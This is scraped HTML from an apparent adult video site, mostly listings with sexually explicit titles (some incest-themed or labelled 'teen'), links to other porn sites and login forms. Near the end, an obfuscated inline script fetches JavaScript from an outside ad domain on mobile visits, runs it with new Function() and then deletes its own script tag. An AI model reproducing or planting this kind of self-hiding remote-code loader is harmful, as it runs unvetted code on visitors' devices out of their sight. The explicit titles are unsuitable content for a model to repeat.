class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/african-amateur-guy-fucks-his-chubby-lady.jpg" alt="African Amateur Guy Fucks His Chubby Lady"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 116</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>African Amateur Guy Fucks His Chubby Lady</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/09/this-ugandan-girl-likes-to-fuck-only-big-dicks.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/4a/95/4c/4a954c2086b2b6b4a9660c65c90b6da7_169.mp4" class="loop-video thumb-block video-preview-item full-width post-345 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-big tag-big-dick tag-big-dicks tag-dicks tag-fuck tag-girl tag-ugandan post_format-post-format-video" data-post-id="345"> 	<a href="https://bongotamu.com/this-ugandan-girl-likes-to-fuck-only-big-dicks/" title="This Ugandan girl likes to fuck only big Dicks" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/09/this-ugandan-girl-likes-to-fuck-only-big-dicks.jpg" alt="This Ugandan girl likes to fuck only big Dicks"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div> 		<header class="entry-header"> 			<span>This Ugandan girl likes to fuck only big Dicks</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/beautiful-ebony-teen-fucks-big-cock-on-casting-couch.jpg" class="loop-video thumb-block video-preview-item full-width post-4044 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-casting tag-ebony tag-interracial post_format-post-format-video" data-post-id="4044"> 	<a href="https://bongotamu.com/beautiful-ebony-teen-fucks-big-cock-on-casting-couch/" title="Beautiful Ebony Teen Fucks Big Cock On Casting Couch" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/beautiful-ebony-teen-fucks-big-cock-on-casting-couch.jpg" alt="Beautiful Ebony Teen Fucks Big Cock On Casting Couch"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 195</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Ebony Teen Fucks Big Cock On Casting Couch</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/african-outdoor-family-therapy.jpg" class="loop-video thumb-block video-preview-item full-width post-2986 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-mature tag-outdoor post_format-post-format-video" data-post-id="2986"> 	<a href="https://bongotamu.com/african-outdoor-family-therapy/" title="african outdoor family therapy" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/african-outdoor-family-therapy.jpg" alt="african outdoor family therapy"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 338</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:26</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>african outdoor family therapy</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/02/double-penetration-kwa-mkundu.jpg" data-trailer="https://cdn77-pic.xvideos-cdn.com/videos/videopreview/80/66/fc/8066fcdd644446b3b578b2a51a6a6829_169.mp4" class="loop-video thumb-block video-preview-item full-width post-1365 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-double tag-double-penetration tag-penetration post_format-post-format-video" data-post-id="1365"> 	<a href="https://bongotamu.com/double-penetration-kwa-mkundu/" title="double penetration kwa mkundu" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/02/double-penetration-kwa-mkundu.jpg" alt="double penetration kwa mkundu"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>double penetration kwa mkundu</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>	</aside><!-- #sidebar -->  </div><!-- #content -->  <footer id="colophon" class="site-footer 	br-bottom-10" role="contentinfo"> 	<div class="row"> 					<div class="happy-footer-mobile"> 				<a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a>			</div> 							<div class="happy-footer"> 				<a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>			</div> 							<div class=""> 				<section id="widget_videos_block-7" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_13" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/white-man-fucks-african-hottie.jpg" class="loop-video thumb-block video-preview-item full-width post-4176 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-big-ass tag-casting tag-ebony tag-interracial post_format-post-format-video" data-post-id="4176"> 	<a href="https://bongotamu.com/white-man-fucks-african-hottie/" title="White Man Fucks African Hottie!!" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/white-man-fucks-african-hottie.jpg" alt="White Man Fucks African Hottie!!"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 198</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:02</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>White Man Fucks African Hottie!!</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/african-stepsister-deep-fucked.jpg" class="loop-video thumb-block video-preview-item full-width post-3358 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-bdsm tag-big-cock post_format-post-format-video" data-post-id="3358"> 	<a href="https://bongotamu.com/african-stepsister-deep-fucked/" title="african stepsister deep fucked" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/african-stepsister-deep-fucked.jpg" alt="african stepsister deep fucked"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 281</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:36</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>african stepsister deep fucked</span> 		</header> 	</a> </article>  <article data-video-id="video_15" data-main-thumb="https://bongotamu.com/wp-content/uploads/2021/10/mkundu-una-niwasha-njoo-nifile.jpg" class="loop-video thumb-block video-preview-item full-width post-621 post type-post status-publish format-video has-post-thumbnail hentry category-fetish post_format-post-format-video" data-post-id="621"> 	<a href="https://bongotamu.com/mkundu-una-niwasha-njoo-nifile/" title="Mkundu una niwasha njoo nifile" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2021/10/mkundu-una-niwasha-njoo-nifile.jpg" alt="Mkundu una niwasha njoo nifile"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:07</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Mkundu una niwasha njoo nifile</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://bongotamu.com/wp-content/uploads/2024/06/lameeck-porn-fucked-mom-for-money.jpg" data-trailer="https://bongotamu.com/wp-content/uploads/2024/06/lameeck-porn-fucked-mom-for-money.mp4" class="loop-video thumb-block video-preview-item full-width post-5484 post type-post status-publish format-video has-post-thumbnail hentry category-fetish tag-fucked tag-mom tag-money tag-porn post_format-post-format-video" data-post-id="5484"> 	<a href="https://bongotamu.com/lameeck-porn-fucked-mom-for-money/" title="Lameeck porn fucked mom for money" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2024/06/lameeck-porn-fucked-mom-for-money.jpg" alt="Lameeck porn fucked mom for money"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Lameeck porn fucked mom for money</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://kenyasweet.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Kenya-Sweet.jpg"></a></div></div> 		</section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div class="text-center"><a href="https://www.nairobirahagirls.com/" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg&quot;&gt;"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-raha-Girls.jpg"></a></div></div> 		</section><section id="widget_videos_block-10" class="widget widget_videos_block">				<a class="more-videos label" href="https://bongotamu.com/?filter=random												" data-wpel-link="internal"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_17" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/01/mkundu-raha.jpg" data-trailer="https://img-l3.xvideos-cdn.com/videos/videopreview/4c/67/44/4c6744c087d0fc7f20ca4af143c87bca_169.mp4" class="loop-video thumb-block video-preview-item full-width post-910 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video" data-post-id="910"> 	<a href="https://bongotamu.com/mkundu-raha/" title="mkundu raha" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/01/mkundu-raha.jpg" alt="mkundu raha"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:22</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>mkundu raha</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://bongotamu.com/wp-content/uploads/2022/08/amber-ruthy-akiliwa-tigo.jpg" class="loop-video thumb-block video-preview-item full-width post-2390 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amber post_format-post-format-video" data-post-id="2390"> 	<a href="https://bongotamu.com/amber-ruthy-akiliwa-tigo/" title="Amber ruthy akiliwa tigo" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2022/08/amber-ruthy-akiliwa-tigo.jpg" alt="Amber ruthy akiliwa tigo"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:46</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div> 		<header class="entry-header"> 			<span>Amber ruthy akiliwa tigo</span> 		</header> 	</a> </article>  <article data-video-id="video_19" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/cute-whore-stepmother-enjoy-sons-dick.jpg" class="loop-video thumb-block video-preview-item full-width post-2891 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-beach tag-fingering tag-german tag-group-sex tag-lithuanian tag-portuguese tag-spanking tag-stockings tag-strapon post_format-post-format-video" data-post-id="2891"> 	<a href="https://bongotamu.com/cute-whore-stepmother-enjoy-sons-dick/" title="Cute Whore Stepmother Enjoy Sons Dick" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/cute-whore-stepmother-enjoy-sons-dick.jpg" alt="Cute Whore Stepmother Enjoy Sons Dick"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 134</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Cute Whore Stepmother Enjoy Sons Dick</span> 		</header> 	</a> </article>  <article data-video-id="video_20" data-main-thumb="https://bongotamu.com/wp-content/uploads/2023/05/faye-loves-big-black-cock.jpg" class="loop-video thumb-block video-preview-item full-width post-3116 post type-post status-publish format-video has-post-thumbnail hentry category-general tag-african tag-deepthroat tag-doggystyle tag-hardcore tag-pornstar tag-small-tits post_format-post-format-video" data-post-id="3116"> 	<a href="https://bongotamu.com/faye-loves-big-black-cock/" title="Faye loves BIG Black Cock" data-wpel-link="internal"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bongotamu.com/wp-content/uploads/2023/05/faye-loves-big-black-cock.jpg" alt="Faye loves BIG Black Cock"></div>			<div class="video-overlay"></div>  						<span class="views"><i class="fa fa-eye"></i> 486</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Faye loves BIG Black Cock</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section>			</div> 		 		<div class="clear"></div>  		 					<div class="footer-menu-container"> 				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.nairobihot.com/nairobiraha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nairobi Raha">Nairobi Raha</a></li> <li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://nudekenya.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Nude Kenya">Nude Kenya</a></li> <li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="http://kumatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kuma Tamu">Kuma Tamu</a></li> <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://tanzaniatamu.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Tamu">Tanzania Tamu</a></li> <li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://rahatupu.net/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Raha Tupu">Raha Tupu</a></li> <li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.kenyaadultblog.com/adult-telegram-channels/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Telegram Groups 18+">Telegram Groups 18+</a></li> <li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a href="https://www.kenyaadultblog.com/mkundu-tamu-kupindukia/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mkundu Tamu">Mkundu Tamu</a></li> <li id="menu-item-2381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2381"><a href="https://www.mombasahot.com/mombasa-raha/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Mombasa Raha">Mombasa Raha</a></li> <li id="menu-item-8217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://ugandanporn.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" ugandan sex videos">ugandan sex videos</a></li> </ul></div>			</div> 		 					<div class="site-info"> 				All rights reserved. Powered by Tanzania Porn  			</div><!-- .site-info --> 			</div> </footer><!-- #colophon --> </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="b3cfe523369f9764edfb0824-text/javascript">var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 													  								<h3>Join Bongo Tamu</h3>									  								<form id="wpst_registration_form" action="https://bongotamu.com/" method="POST">  									<div class="form-field"> 										<label>Username</label> 										<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_email">Email</label> 										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/> 									</div> 									<div class="form-field"> 										<label for="wpst_user_pass">Password</label> 										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/> 									</div> 																		<div class="form-field"> 										<input type="hidden" name="action" value="wpst_register_member"/> 										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button> 									</div> 									<input type="hidden" id="register-security" name="register-security" value="a3a834c993" /><input type="hidden" name="_wp_http_referer" value="/photos/wauza-biriani-bongo-telegram-channel-photos/" />								</form> 								<div class="wpst-errors"></div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Bongo Tamu</h3> 						 							<form id="wpst_login_form" action="https://bongotamu.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a3a834c993" /><input type="hidden" name="_wp_http_referer" value="/photos/wauza-biriani-bongo-telegram-channel-photos/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bongotamu.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a3a834c993" /><input type="hidden" name="_wp_http_referer" value="/photos/wauza-biriani-bongo-telegram-channel-photos/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 					<script type="b3cfe523369f9764edfb0824-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script> 			<script type="b3cfe523369f9764edfb0824-text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://bongotamu.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="b3cfe523369f9764edfb0824-text/javascript" id="wpsi-search-navigation-js-extra">
/* <![CDATA[ */
var wpsi_search_navigation = {"ajaxurl":"https://bongotamu.com/wp-admin/admin-ajax.php","token":"f66405a327"};
//# sourceURL=wpsi-search-navigation-js-extra
/* ]]> */
</script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/plugins/wp-search-insights/assets/js/search-navigation.js?ver=2.1" id="wpsi-search-navigation-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.fancybox.min.js?ver=3.4.1" id="wpst-fancybox-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/waterfall.js?ver=1.1.0" id="wpst-waterfall-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" src="https://bongotamu.com/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script> <script type="b3cfe523369f9764edfb0824-text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bongotamu.com/wp-admin/admin-ajax.php","nonce":"5eee6d3165","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
